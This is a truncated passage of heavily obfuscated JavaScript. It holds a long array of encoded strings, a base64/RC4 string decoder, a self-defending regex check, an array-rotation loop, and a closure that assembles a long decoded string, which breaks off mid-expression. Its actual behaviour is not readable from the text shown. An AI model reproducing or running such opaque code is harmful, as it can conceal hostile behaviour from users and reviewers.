QXWWRddOMq','cSo6WOvTW4y','W505bCk6WR8','WRmUduLB','WO9QW5FcV8kt','WPFcH1xdMSkY','W4aHamk7WQO','W69DWROUW6u','WOhcPaH+fa','W6BdKSoYWRpdLa','pai4qWi','qcmnugq','WQBcVLbOWRK','WQNcNK1XFa','pchcHmkPWOi','Criqx0a','WObUw0rH','gfhdVmkUuq','W4DPWRBcHmoe','sZKkw3u','kbzVWRJcVa','D8kVW5zAW7e','WQddVdzvDq','mCkEWPzT','ySkoc8otBG','ostcJCkKWOq','W7rZuSkzW70','WQKJW6OHnq','tv3cR8kozW','zmksbSojBW','g8k2W7noWOG','wtvfj0i','rZODr2e','WO7cUSo9BM0','W6ldMSo+WRpdLG','W6NcTCofWPldOq','W6RdLmoVWQpdHa','vSknpe3cLa','W7/dR24MWR4','W7pdRmkfodBcTv7cIfLRlCkk','WQZcSqVdT8o1','kumDW79g','WO9qWRXRW4e','W5BdRmkvjSkf','W5xdSgJdVCkM','vcetW7ldQG','W79yWRxcNmo4','tCkTiLtdQa','vmkAi8kEW7W','W5a6dSkPlq','cdqarGe','eCktW5nRWOy','W7tcHLxcS8kw','WOyRW6exaG','W7tdI8kgDmo8','W7RdTJ5zWRe','qYqdW7hdVq','wsf6cvy','fmkWWQfwWO8','WOjCWRDWW48','WOW4W61KBa','W5NdVvVdHSk4','dCosvCk9va','fCo5fmoiyW','WPhcSYrjga','WQj1W4dcMCkt','aSk0WR9iWO0','W5WTaSkGWRK','WOhdVa7dQSkp','WRfeEgLQ','W73dSmoEk8ky','WRzlW6lcOmkc','WOVcMSoYreO','WO9lW43cHmks','pJ3cSCkDWQi','W5eTfCkjga','fxzwEmk1','W7ldRtbDWQa','W7PwWQuZW6m','WPZcPqXScG','fZLjWPpcIa','W4rTuK87','WPf9u05S','WOvjWQTTW5G','WOuJW64oeW','W6veWQZcI8o5','AJaQuhm','W7tdLWfmWOy','W5KUf8kLna','W6NcVu7cRSkK','wmkAiKBdQa','W77dI8oKWQddNW','WPnSuvjW','g8omvCkSwG','W4ldTSkPy8oJ','hCkcW4b+WP4','W6ZdImkvWQ5d','AdizAWS','W6jZCMav','W6zVWOO4W6i','WRhcQN1lsW','W6RdNSk2f8k3','btesxbm','W7RdH8k7WRL2','W5VcIW3dJmoI','WQ3cSebnWRm','W6nXrSkMW5m','W5HdiJjh','WRRcHLLWDq','W54Tc8kZkW','EmkwfmoAyG','W5JdQKRdI8kS','WQTAWQjvWQC','WPpcILOZWPS','bhGfp8kr','WOJcSCo/i2y','W7pdKmkDmSk3','dweFW5rS','WRfyWPhdH3O','W6JdNmoGWP7dOG','udeOAt4','W6jVwSkKW54','lxJdMSk2uW','WO3cSX9Zaa','WPFcRGz7fW','WPSQW68phq','WOdcNXpdRmkw','W7hdRH9wWQK','gWBcOSk5WQW','qgOYW4LO','W4a4jCopcW','WPBdNNhcVvu','Amkve8onDW','W5ipW7mqDa','W4ldMuVdL8kd','WRDSW6dcMmoT','qx5cah8','W7ddQsDQWPe','Fmkhg8oFCG','WQrkW4akea','AdLKoe0','WQxdQedcJfG','lCo8WOjzW60','nCo0tufL','WP/cLtbXFW','DbWPtdm','WPKNW7jIyG','W4NdSmkNy8on','WRbrWQJdNqO','Cq4tysC','W6OJW7RcUH4','W7RdOJ5zWQa','WQ1NxhHR','CsiXwIa','W7/dKmkYp8k9','WO7dO23cUwW','WOz9sff0','fHVdR8kmWP4','e8oPWOb1W50','D8kxqSk0WP0','qsicW6FdUa','jfeRW7z1','n30BW4vB','W7xdICkOWQzH','wHOiW6xdOW','WQRcJvX8zq','WP8KW65HCG','W5WUemkSka','rSk/m8ogvq','W6rNwSkSW5m','uIqwW6/dOG','DJ0iW7BcIa','zuVcL8k1yW','WP0HW69OCG','W5z0tSkIW5y','c0NdVCkNwW','AYahxKa','lfW1W6Pa','ySkIkSk9W7O','xKekW7RcKW','WOu3W64bfa','WPNcVHBcGCoU','kxSTW7zi','mrWjsHC','W6eJW6dcOXy','vH5Cmv8','W6RdQJnmWRu','W7GLbCknWO4','WOXKw1T1','W644WO1Yha','W6rKWPFcQmoc','W57dMCkNySoO','W5mIfCkXWQK','W4OhW7iEzq','WQ3dVa/dK8kA','W4pcMw/cT8kL','ySo5hSorrq','W7DHBMeE','sZSuv2u','WOr/W4BcQSka','oLxdISk2xW','W6tdHSkzWRfJ','W4tdKdb1WQO','AqC1W4hdIW','a8oOWQbsW6G','W4Pcj0Hd','gSkcW5z+WO8','WORcKSo6rKK','CGWIW4hdKa','kxW9gSk3','W6FdJ8k2WRjG','WOqSW6zLFa','WO7dQh7cQNa','W6T0heTK','jvmNW7v6','WQTaW6PQwG','W7KYemkLWRu','xgZcLSknuW','W7yMW7/cSbK','WPKLW6SAeq','iqhcUmkUWOi','kvK5W6bL','W5WJbCkYWRu','WOxdILhcM2m','W4i4dSkUkW','mwW7aSot','e8o7WPfTW54','W5uBrwK3','WRBdIfhdG3K','c8ouw8kVqW','WOTVW5dcPCkq','wqvdiue','WQhcRG7dU8o+','W7xcGhBcSmks','hsidwaq','WRxcRqrnia','W5ZdPCkvcCkf','WODUxffV','W77cGLtcT8kD','bSkNW4zlWR8','W6xdK8kZWQXT','W7yLmSkmaW','WPpdQ8kDBM0','W6rHWQ8EW7W','WR/cVaxdGmkd','WPPNr0HV','WRJcRrhdPmoI','W6qRu8oZsG','W73cNeNcOSkh','uZSFW77dQW','WOj+W5dcV8kt','W6ddUSknrCoh','ddusqrG','W5S2mmktoa','WOrDWRnYW5m','WRRcRbxdRmo2','WPZcLspdMSol','WRpcLfDRAa','WOldISktvSo6','W6hdKCkQsCk4','et0ruqe','WPhcLLiQWO0','qWC+v3C','WQ82W5HLza','WPCOW6qxhq','vXKtyLe','rt0dW6ZdUW','WOxcNWBcTqC','oZVcL8k6WOS','bSkoWPzlW6q','W7j7uSk6W54','qY4jr2G','lweVd8kV','W71nWOaUW4u','gSo0WOHQW58','WRyMW4iUia','jLSVW6fP','WOFcOLCfWRm','cSoOrf1H','W6a2W6hcTqm','WOBdOrldVCk2','p8oqzSkTAq','WRO0W5nhuq','W7CnmCk9W6e','WQBcHuXGDq','dwyXW6TO','gNBdGCkgqa','j208hCk6','oCoDvuby','WR3cTGhdISom','CH0WW4JcNq','rJuBwvu','i286h8k+','iaXYWQVcTW','jKWTW6P6','iZi4WOHK','W5/dVSoJWPpdPq','x2JcGmkdsq','DZ1mwd4','WQClW6CvgG','W5SIW587qq','WRlcSWvDcW','W6xdP8kSlmoG','W6nFWQFcJmoL','W75DWPdcICoe','W6XlWQu9W6q','ymk4kmo7rq','W7ZdKSkGt8oI','W6e/wSo3ua','W6HDW7jDFa','d8o6WPXrW4e','bHdcH8kmWQe','WOJcPSoDqe8','W6m+qmo5sW','W63dPCkPkSkP','dCoVWP9XW4m','WP7dUNdcRNG','W7q3W6lcTWK','pGFcImkoWR8','gYmdwrC','WRLfWPddMNC','W4CHdCkQjW','WOpcPqPGba','EmkBd8otFW','jG9TWRVcOW','WQfbWPtdGgm','iJFcKSk3WOy','W40vW5KDyq','uJ8+CYW','WR4+W5nbqa','lfeMW7n7','WQnyW6FdNX8','hfldMCkxEa','wX1qkey','DYrEbKi','W43dQSkMqCo/','WOFdOa/dP8ki','hmkBW4L3WOO','FmkIp8klW7C','AtWiwrW','WPTJWRjKW6G','WPnbW7/cHSkN','WRZcRub2WRW','W4rCWOyMW5y','W4a8m8opaq','W4iPu8o1Dq','WPNdOMZcOMy','WPj+WQP/W5K','W7xdQYTDWQ4','WQVcNKHKAW','F8ktc8ovBW','WPdcGLeIWPG','W6xdLSoYWPldPW','W5L0DN0R','zmo5gSozDq','WO3cLmoXrui','dmoAtmk9qq','WPNdVghcR3S','W6NdVszpWRK','WRJcP1n4WRO','WOjbWRDMW5G','nJpcJmkPWPC','wtGyW6FdUa','WRtcT0GrWPS','WOKQW7qyaW','W5LYihnf','WQvlne1o','umkzpv/dRa','fSoCrYP4','bmkeW5nVWPG','cCoAtCkVqG','tJeyxg8','WRxcM8oKrh8','W5FdKCkSWRfs','W7xdGHldPSkHWQeP','eIGfvGC','W6qenSkPWPK','EmkrcSourq','rKCNW43dVa','cmkOWR9AWPu','W7ePW7GRyW','d2ZdGCkDxW','vCk1pCkGW70','kxa8fmkP','W73dKSo4WQldMq','lCo2WQPxW58','vmkUpCk4W7S','vaLdluq','W49toeHw','vcapuNq','WPBcLcRdQSoW','zdnVyJm','d8kIWRXBWPq','i0a5W6XJ','WOfCWR5JW5O','WOJcPYXYkG','W7BdHmkXq8oJ','md7cOSkhWPC','WPaMWO0Wja','WOlcLuSVWPq','bCoqrmkOsW','W7rGwmk8W5C','lSo+t8kkvG','W4aIcSkYWR4','hmogumkTta','W6RdPSouWPXY','W7ldJCk4WP54','W7NdSZzlWRe','WRRcVr3dH8oY','W6NdGCk1vSoU','WPrQW5tcP8kf','WPiXW60lfW','WRVcOGVdT8o5','jL4OW6b5','is1pWPlcSq','WOddOaZdVmkA','W4nDFeWB','W7XyWRNcImo2','fCoZumkrAW','WPddIKfrWP0','pmo7W6rlWQy','o8kNmSkvqG','ELBcOCk7Bq','W7pdM8kKp8kE','W7ZcKeFdMSkx','W4pdKSkbtCoV','W7RdJmkQWRHX','cCk8WRXtWOy','pW9/WO7cSW','WQ/cPL1MWRW','dCoDE0PG','WP7cHLiNWOK','WRzOW5dcISkf','W5L/rue1','qxdcUSo5sG','WQDYw25I','x0xcL8ktBa','WRlcMSoese4','WOpdOHldV8kj','amoktmk2qq','zuCvW6ddPq','WRdcRfbMWR0','W7C2qSoRta','WPTqWRDIW4i','W6NcTfBcV8o8','WQ9NW5rIW48','rsK+zIC','mtVcJCkNWOO','evqIFd8','qeuDW4LG','W4qTimkrWR4','WPtcJfyLWO8','W4ehz8o2CG','WO3cLmo8rfi','WObSuvvZ','W5FdOLNdLCk+','gmotvSkGqa','W4OJhCk8WR4','W7hdGSkOlmkR','WObZW4ZcUSkX','WPBdVGxdRCkA','obfGWRxcOa','s8klovJdTa','W5NdOKVdLmkO','osCoW611','WPVcM8o6sLy','WOfZW4dcOSke','WPddUrFdVmkl','yG7dO8kuuG','W6b9CMyn','W70/wSoZrW','W63dJGbVWOa','W6NdLmo4WQhdHa','gMOFW4nC','yq4qW6NdSG','yqCsW7FdHa','WQZcQbpdOCoT','hmkIWRXdWOW','W7JdVxhcRCoD','WPO2W6j8Fa','cgVdLSkptq','WQxcTGtdQ8oV','cmoTWQbsW4K','WQBcTKv3WQe','W79IA8ktW7i','dmoBu8k9rq','WQVcGZaXWPu','W79KWO/cNSoV','vWmTwha','h8kRWRbyWPK','W5zFW7NcVau','W4WdW4mh','W6ddRCoNWRdcPq','WPb6W5BcOSkp','W6LsWQe7W6u','W798DMaC','oqb8WR7cSW','CXWAuMq','WRpcJueEzW','W6hcKKlcS8kC','nSkEWOztWPW','W6znWQGZW7q','W5tdVXfZWQ0','W6qSr8o4uq','WRnyWR/dUxi','WQj9WO7dHwi','W6m3rSoXvG','vmkulvJdQq','BaPDex8','W4nXWOiyW7O','hmkhW710W7a','WPhdJ2hcJ0C','h8ovsSkOsG','WOi3W6jMCa','WOxdQW3dVCkD','W4HIB212','v8kpa2xdMW','WOpcL109WOC','j8o0v8kJyq','b8kuWOGIW7e','WPpcHKCLWPa','gmooWQzwW4G','bmkfW4HLWP4','mCoGtKn7','WRddJXtdTSk0','WO/dQL/cHh4','WOJdSbBdS8kc','W5JdVcfyWOC','WOVcJ1SLWP4','WOlcGM7cGCkE','W7iSW7yREq','sNhcM8krqa','W6u8W7RcQbW','W7LnWRhcHCoN','W7LxBCkcW78','dSkAW4jGWO0','rMZcHmkwsa','extdO8k2Ea','g8kwW5n8WPS','W7XpWQNcMCoK','DcntkNu','kh84amk1','W7VdQSkdWQGA','nGvXbMy','qxhcJCk2sG','W6z3xmk+W74','k2W/bmk3','W6bdWQdcICoJ','WPuWWOfZhW','W4zkWP7cGIi','W6adW5H4Dq','W5zyA8kfW7W','ihGKhmkW','WO5RW47cRCkj','WOFcSwWGWPu','W5fypwLG','WPFdOaJdRmkv','WR7cOMNdMCor','WPFcHY7cGSk4','W7C/u8oTxW','WOVcIuOYWOG','W6e8oSo7tW','jCoHteHN','rZ4KCJ4','WQ/cGKXRFG','WOz9W4NdHCkG','W4i2aSkCWQS','cSkDW7DMWOy','oZf/W63dQW','W7JdJSk3iCk6','jIrvWO7cMq','nfmRW6bJ','W6mRW4pcOJm','W5DFW73cUZm','W75oWReHW6q','WRHommkhWQa','WPxdHWxdGay','WPhdVrxdPSkd','dZStwWi','WOJdUXpdS8kp','eCo8WPTRW5C','W7OQW6C+Dq','WOGSW7f2Ca','WOJcIvONWPq','WQFdHWJdK8kd','W7H5v8kVW4S','WOzwW7ldM1m','W7OZW6RcSbi','WPldG3xcQ2a','uX5wl1m','WOxcQYBdLSoR','W7RdM8k7WRfZ','jmoUnfaa','W5ZdQ8k5eSkL','WOFdP2dcUh0','fSo0WOvPW4u','WOBdPwZcPgu','W6WOW7C9AW','mIpcMCkRWOu','WQrjWPBdN2m','qSk+eSo/sa','xJL6n1S','khmKbCk6','dCovWPbYWPq','W7hdJJPvWRm','stG6DYK','cM/dLSkfxW','W6hcLfTMW4S','WR8nW7zXaa','W7uIW6FcVbC','W4uMbmkVWRu','WPFcUCkRuCoC','WQ5FuM9i','d8kWWRz3WRG','WOlcVe7cRmkP','W5TOix1w','aLqSf8kt','W79BWRtcMCoX','W6q8wCoQsq','h8oZWO51W4C','WPRcVNZdUmoP','WPXUWQ0YW43cPmkn','w8kljLZdOW','WRRcJ1zNAq','WPqXW6WrcG','W5eEW53cQIa','fgWud8kn','WR0mW6Dnwa','WPFdNSkImCks','eczbWP3cRq','W6lcKLFcSCki','W6NdUXnOWRS','W6baWQiHW60','W5W/aSkVlq','W7hdJSkFfCkM','u8kqjexdRq','WRFcJe50Ba','W7ZdIX1WWQu','oSo9xCkxra','WRTBxJeW','hsOlrGy','wmkVmmkzW5y','WRJcRmkEsK4','ECkofmovDG','W610W6hcMCkM','sg3cKmkgqa','WQ/cKmohi2y','W7VdNsfDWPy','W5VcS11SWR8','WRZcOYPvpq','tCkziftdOa','WPddVbxdRCkD','W4mpimk5WQK','WQ1qWQJdQMm','ymkMhmk6W6C','qJmdW7tdSq','iX47afO','WOHAWRH2W50','WPFdScJdQmkl','d0xdLmkWla','W71EWRq4W6m','pHTRWRtcTW','aCoWWOrXW48','W5OWcCkLkq','u8k5kmkiW4C','W6DnWQZcHCoN','WQ/cIKTWFq','W6NcNeNcLCkv','odBcISkHWOS','hCort8kMsW','WO/cTXP6cG','W6zUWOdcNCoI','W4fZWOKOW5K','m8o3reX7','WPxcKCoDnIS','WOVcR3DUta','dNCVo8kS','DSk5gxldJG','tsuCW7tdQG','otdcGSk3WOe','FSovWPfRWPm','W6aHW6hcTay','iLe6W6X4','W4RcJ1ZdLmoc','WOfsWQ9SW4W','WPWOW69VDG','W6O4W6pcQb8','odjqW5z5','btSeubm','s8k0kCoSqW','W7HRWO8zW5q','F8kUcCkbW5O','WQFcVvXRWQW','W7JdKCkMwmoR','p1aPW6D2','WOPWvfz7','uSkuihddKW','WOK9W6uccG','W71ztCkAW6i','b8o7W7f+WQi','dCkIW4LSWOq','WRibW5CWea','qgS7k2e','vbvAk1m','WPZcONejW6y','W6BdNmkZWQz4','lddcM8kRWP4','WPFdPSkGaSk9','oMSIbCkW','WPlcLeGGWPi','W7fgWQhcHmo7','Ctu6DwS','utiwrui','ECkfemorya','W7pdUdDBWRC','bmkyW4P2WOq','W7tdHmkzWRXI','AmkKjNZdLa','W6i4W6pcOqq','W7PTWO0HW5a','W61qpL5q','W7pdNSk1WR15','WQCEW5fpgG','WPpcJ0SNWOC','WPjfWQj1W5a','imo/sefS','vXGSyKy','g8oPWOf6W5O','oLKBW6v6','W44hemklWOe','WRNcOX/dOmoT','hNhdGCkitG','WPH6WR3dO3m','WQXuWO/dIxK','W5FdRSkZWRXu','WQXbWO/dM3i','W64QW7WLzq','jSkuWRzvWQS','W73dJCoKWQFdGG','xSk7mmkPW70','lSoaW4T0WQy','zSkDW6rZWPS','WQVcLuykWQK','WRtcTHLCiq','sJ1qoYS','b8k0W6TUW6u','hSkwW4LHWPi','WPehW4WikG','W7XOWRdcUCoc','WRVcHwX1Ba','WPddSa7dUCks','tbruj1S','osVcLCkGWPO','bSolBgva','d8k8WQLlWOO','W4n7WOlcHSoc','u8kAieBdRa','oSk9smouWOe','W55wouPv','W7JcIw/cRSku','WOtdOxNcUM4','W75+ANCu','nXFcGmk2WQK','jMK1a8kN','z2BcMmkcqa','xSklif/dRq','W6dcM07cOCkL','hCosAmkbBW','eKfVyWO','aSkjWQX2WRq','W4tdQmk+WPn8','W7NdN8oMWR7dGq','WOdcGLCYWO4','p8k/WRbuWRS','W6y9vSoZxG','amk5W4TbWOS','W6vnWQ7cMmoW','WRBcIeT1CW','dabdmSk5','W6WvoSkmWOG','n8kXWRf8WQW','W5iMbSkLWQq','W4rAj0vj','W50fW7qhzq','tmkynKxdUW','aLOVW58b','hmoPWP9QW4K','WPTTrvD7','wmkwiKhdSG','W5pdO13dJmkQ','WPyRW7TSBq','fahcJSkhWOW','WODQW43cQSki','t2FcJSkttW','hCk0WR1sWOW','jKRcL8kCW6m','W71yESkAWR8','W7eQW4O','W6vuWRa9W7S','WPRdPuZcOHO','W7hdMtD1WQi','W6j6u8k4W5O','WQpdH1VcG20','WO3cMSo1r08','W7BdGmk1mSkW','W60ThvDG','W6mNmSkSfW','W4ldRv7dK8kK','WPBcQ8ovBNe','W4RdLYpdJ8ob','BZmAW4NdOa','W7tdKSkNnmk3','kaKQxY8','W54/CSk5uq','W7ddHmkGWRrL','WPdcTCoBWRZdTG','oxWJdSk+','W6RcGN0lWPu','W4RdG8o8WRBdPW','WQajW4jcyW','c8kuW591WOe','W7rbWOdcUmot','a8kIWPz6WR4','WQzgCCovu2tdQIxcG8o8W7ZcHCo0','W7BdKCk3xCoH','qIqnqwq','wmkHgmkDW7a','WOz/W57cVSka','dt0vvqe','vY8lW6xdOG','uY4zW77dTa','kfaafce','WRVdNvVcGwq','WRBcMa/dVSoz','W6z/tmk4W5W','WRTcWOZdHwa','W5xcLhVdImka','WO0QW7TIyW','W6NdMqzwWOa','WPtdUJhdVmku','W7LtWRyVW6e','WRtdOxhdG24','b8oYtmkJAW','WOTVs1L6','aCk0WRvuWOO','WR3cTHxdTSoI','lmogxSkkqa','wCk5a0hdVG','WOXXW5BcSSke','WOJcRqjWba','dNddHSkfqW','W7NdLSkPumo5','WRPrWPRdMgi','WOlcKCo1rue','WODPuur6','W5KRW7GAxG','F8kLlSkUWOG','W5LenLzz','W5nACwKv','WRRcLg1PDW','twZcJCkntW','kCoOrMT6','W4nji0Lm','hJGkqWa','W5OGgCk7lG','WR8nW6vXDq','WRdcK05/Ea','W4/dHmkptCog','b8oFx8k1yW','iCotswjh','c2RdHSkHEq','obtcMCkSWOa','WQn2WQ5qWQC','WORcMCo2tKq','WQJcKsPmea','W6maC8oFqW','BdmhW6hdGa','eMJdMSklxa','ySk6pCkoW5O','WO/dVh7cTgq','smkvo17dTW','vIeSCZS','WRbOW5BcRCkR','WPVcM8o0te0','tXrfkv0','WRLgWP7dINu','W6foWQJcHCoW','W6bGyxqt','WPxcL8oMv0e','W7RdHCkGuCoM','WOZcVqHCaW','WRFcNLvYFa','BGOsW4hdTa','W7XDW4jQFW','W6aWWQZcMSoR','WOXkWRnOW44','W4PiW6OqqW','WPD8tvnH','WQzwWRTKW40','hgFdSmkLva','W7Lwsumx','WO/dSrFdMSkR','WO8XW6axfW','WQbWx3j/','W7L7xmk6W5u','awJdLCkEwa','WOZcRvPRua','WQVdNrJdSCkw','W6TOd25c','W6SGumoYqq','D1pdTSkNwq','WP0bW4XKdW','W5SKc8kUWQK','W4ngiKHw','WO3dQmkQWPbJ','emkTWRfvWPa','a8oArmk9AG','kSoemSkIqa','d8omWOv5W7O','pubOiHddP8koWPvRWOiH','WR5eWOVdNgK','W5ldQmofWQ3dSa','WOzFBKTm','W6uKW6pcTbe','td5WifW','sc01AZ0','W6BdKCk0uSoV','lWGUuHK','w2FcISkquW','WOKTW7r+ya','eSoUWOv+W4y','qe3cMSkqsa','W77dTCo+WPldOq','W6mZW6tcUwS','bmkTWQ5sWOG','W6SNwmo1ua','W7r9Dw8x','ewxdH8kwvG','W73dQ8oGWPBdPW','fwxdQSkcqW','gmoTWO5+W5W','WPhcRw0TWPO','WOXFs0rb','W7W2wCo7uG','W6BdHmkUWRjG','WPtdUhxcJNm','WOjHuLD0','W71aFSkLW6m','W7O/W6O0yW','W79uWQOSW70','W7RdHCkOWRzG'];function _0x4629364d(a,b){a=a-0xab;var c=_0x4629364c[a];if(_0x4629364d['jWQwmy']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4629364d['oafLwh']=h,_0x4629364d['BmzqtW']={},_0x4629364d['jWQwmy']=!![];}var e=_0x4629364c[0x0],f=a+e,g=_0x4629364d['BmzqtW'][f];if(g===undefined){if(_0x4629364d['PqQPCN']===undefined){var i=function(j){this['LKApZS']=j,this['jCXRcS']=[0x1,0x0,0x0],this['noInve']=function(){return'newState';},this['ThSbmJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hboTFb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['khBjpZ']=function(){var j=new RegExp(this['ThSbmJ']+this['hboTFb']),k=j['test'](this['noInve']['toString']())?--this['jCXRcS'][0x1]:--this['jCXRcS'][0x0];return this['CLclkM'](k);},i['prototype']['CLclkM']=function(j){if(!Boolean(~j))return j;return this['wlLcXl'](this['LKApZS']);},i['prototype']['wlLcXl']=function(j){for(var k=0x0,l=this['jCXRcS']['length'];k<l;k++){this['jCXRcS']['push'](Math['round'](Math['random']())),l=this['jCXRcS']['length'];}return j(this['jCXRcS'][0x0]);},new i(_0x4629364d)['khBjpZ'](),_0x4629364d['PqQPCN']=!![];}c=_0x4629364d['oafLwh'](c,b),_0x4629364d['BmzqtW'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x4629364d;while(!![]){try{var c=parseInt(R(0x35a,'36$%'))+parseInt(R(0x9d3,'vCHm'))*parseInt(R(0x10a5,'qc$@'))+parseInt(R(0x11f4,'MoLD'))*-parseInt(R(0x13b5,'ovYV'))+parseInt(R(0x1530,'kjAS'))*-parseInt(R(0x366,'0heW'))+-parseInt(R(0x144a,'hb17'))+parseInt(R(0xae,'Z%4i'))+parseInt(R(0x5b3,'QDJt'))*parseInt(R(0x1415,'3n0]'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4629364c,0xecf33),!function(){var S=_0x4629364d,c={};c[S(0xc80,'srmc')]=function(w,z){return w<z;},c[S(0x26c,'PIfQ')]=function(w,z){return w!==z;},c[S(0x620,'xaOs')]=function(w,z){return w===z;},c[S(0xc01,'xaOs')]=function(w,z){return w+z;},c[S(0x941,'mD8R')]=function(w,z){return w*z;},c[S(0x582,'mD8R')]=function(w,z){return w-z;},c[S(0x1103,'!YOY')]=function(w,z){return w<z;},c[S(0xfd2,'nqs0')]=function(w,z){return w===z;},c[S(0xd23,'Tp($')]=function(w,z){return w+z;},c[S(0xc76,'xaOs')]=function(w,z){return w-z;},c[S(0xc6b,'srfF')]=function(w,z){return w!==z;},c[S(0x71e,'0heW')]=function(w,z){return w===z;},c[S(0x9dd,'hb17')]=function(w,z){return w===z;},c[S(0x66e,'vCHm')]=function(w,x,y,z,H,J,K,M,N,P,Q){return w(x,y,z,H,J,K,M,N,P,Q);},c[S(0x259,'%lqf')]=function(w,z){return w||z;},c[S(0x2d2,'7V7]')]=function(w,x){return w(x);},c[S(0x152c,'Fcsa')]=function(w){return w();},c[S(0xf55,'vCHm')]=function(w,x,y,z,H,J,K,M){return w(x,y,z,H,J,K,M);},c[S(0x11d3,'%M3s')]=function(w,z){return w!==z;},c[S(0x510,'%lqf')]=function(w,z){return w!==z;},c[S(0x12c,'Fcsa')]=function(w,z){return w!==z;},c[S(0x6a4,'hb17')]=function(w,z){return w!==z;},c[S(0x1054,'ovYV')]=function(w,z){return w!==z;},c[S(0x15e7,'c*lb')]=function(w,x,y,z,H,J,K){return w(x,y,z,H,J,K);},c[S(0x6d7,'mD8R')]=function(w){return w();},c[S(0xbfe,'^ZdC')]=function(w,x,y,z,H,J,K){return w(x,y,z,H,J,K);},c[S(0x423,'nqs0')]=function(w,x,y,z,H){return w(x,y,z,H);},c[S(0x14ff,'[sN$')]=function(w,z){return w||z;},c[S(0x345,'1$$Q')]=S(0x133a,'IE4m')+S(0x381,'Fcsa')+S(0x54d,'nqs0')+S(0x76a,'srmc')+S(0x6fb,'@P]t')+S(0x1448,'hb17')+S(0x11d7,'nqs0')+S(0xa9c,'%lqf')+S(0x30b,'nqs0')+S(0xd1,'7C%[')+S(0x549,'])oS')+S(0x977,'3bsr')+S(0xfc6,'[sN$')+S(0xaa4,'L[w)')+S(0x680,'Yipp')+S(0x3de,'3bsr')+S(0x973,'cul%')+S(0x236,'xaOs')+S(0x105f,'kjAS')+S(0x844,'t(5s')+S(0x1cc,'qe#T')+S(0x58b,'YeNQ')+S(0x1048,'ovYV')+S(0xe84,'cul%')+S(0x80e,'MoLD')+S(0x13db,'0heW')+S(0x142b,'@P]t')+S(0xcda,'vCHm')+S(0x1213,'DJoh')+S(0xe81,'cul%')+S(0xc34,'@P]t')+S(0x154a,'srfF')+S(0x92c,'XQOJ')+S(0x13a3,'Fcsa')+S(0xf73,'nqs0')+S(0x86d,'DJoh')+S(0x104c,'^ZdC')+S(0x759,'!YOY')+S(0xa42,'YeNQ')+S(0x128b,'a4mJ')+S(0xd51,'hb17')+S(0x101,'Tp($')+S(0x1520,'@P]t')+S(0x6a6,'qPeS')+S(0x640,'1$$Q')+S(0x450,'DJoh')+S(0x884,'PIfQ')+S(0x3c1,'vCHm')+S(0x765,'@P]t')+S(0x148e,'qe#T')+S(0x14c0,'Fcsa')+S(0x1072,'vCHm')+S(0x1375,'Km99')+S(0x1134,'Z%4i')+S(0xe2c,'%M3s')+S(0x1345,'3n0]')+S(0x81c,'[]Up')+S(0x358,'qe#T')+S(0x84c,'(^Kf')+S(0x572,'%M3s')+S(0x1580,'DJoh')+S(0xac6,'36$%')+S(0xa59,'])oS')+S(0x226,'3bsr')+S(0xa91,'qe#T')+S(0xd57,'mD8R')+S(0x5ee,'YeNQ')+S(0x1466,'qPeS')+S(0x13cd,'srfF')+S(0xa70,'Fcsa')+S(0xab7,'MoLD')+S(0x9ee,'L[w)')+S(0xa6d,'c*lb')+S(0xd54,'nqs0')+S(0x131d,'cul%')+S(0x1574,'DJoh')+S(0x27a,'a4mJ')+S(0x15c1,'Km99')+S(0x13d8,'[sN$')+S(0x10a3,'srfF')+S(0xe68,'@P]t')+S(0x5c2,'Yipp')+S(0x657,'nqs0')+S(0x14b1,'ovYV')+S(0x82b,'Z%4i')+S(0x26b,'3bsr')+S(0x123b,'[]Up')+S(0x11a9,'vCHm')+S(0xfa8,'4Q@*')+S(0x1120,'Z%4i')+S(0xf5e,'srmc')+S(0x15e1,'a4mJ')+S(0x134a,'DJoh')+S(0x32a,'srfF')+S(0x85a,'nqs0')+S(0x46a,'XQOJ')+S(0x1400,'[]Up')+S(0x11ab,'XQOJ')+S(0xfe4,'t(5s')+S(0x1f8,'(^Kf')+S(0xc42,'PIfQ')+S(0xcdb,'(^Kf')+S(0x1320,'qc$@')+S(0xd2c,'QDJt')+S(0x55d,'QDJt')+S(0xc9a,'Fcsa')+S(0x1165,'c*lb')+S(0x1412,'uHg]')+S(0x169,'7KBk')+S(0x9a2,'%lqf')+S(0x6cf,'YeNQ')+S(0xdd0,'7V7]')+S(0x116f,'ovYV')+S(0x71d,'^ZdC')+S(0x801,'4Q@*')+S(0xc2e,'ovYV')+S(0xfff,'@P]t')+S(0x9d2,'cVuy')+S(0x25d,'hb17')+S(0x11c7,'vCHm')+S(0x65c,'XQOJ')+S(0x1257,'Z%4i')+S(0x86c,'srmc')+S(0xcb1,'t(5s')+S(0x819,'PIfQ')+S(0x20b,'%M3s')+S(0xaf3,'Z%4i')+S(0xd67,'@P]t')+S(0x1371,'cul%')+S(0x329,'[]Up')+S(0x14d6,'nqs0')+S(0x1516,'mD8R')+S(0xbbb,'7V7]')+S(0x436,'(OU1')+S(0x307,'4Q@*')+S(0x5a8,'7V7]')+S(0x79e,'QDJt')+S(0x4d9,'IE4m')+S(0xf04,'vCHm')+S(0x502,'^ZdC')+S(0x925,'0heW')+S(0xdb8,'srmc')+S(0xc31,'vCHm')+S(0xeca,'1$$Q')+S(0xf13,'7KBk')+S(0x469,'cVuy')+S(0